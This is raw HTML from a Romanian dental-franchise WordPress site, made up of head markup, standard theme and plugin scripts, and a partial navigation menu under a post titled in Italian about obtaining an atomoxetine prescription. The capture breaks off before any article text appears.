

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/07/02/ottenere-la-prescrizione-di-atomoxetine/
body_size: 18557
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Ottenere La Prescrizione Di Atomoxetine &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/4860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/07/02/ottenere-la-prescrizione-di-atomoxetine/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=4860' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F02%2Fottenere-la-prescrizione-di-atomoxetine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F02%2Fottenere-la-prescrizione-di-atomoxetine%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-4860 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
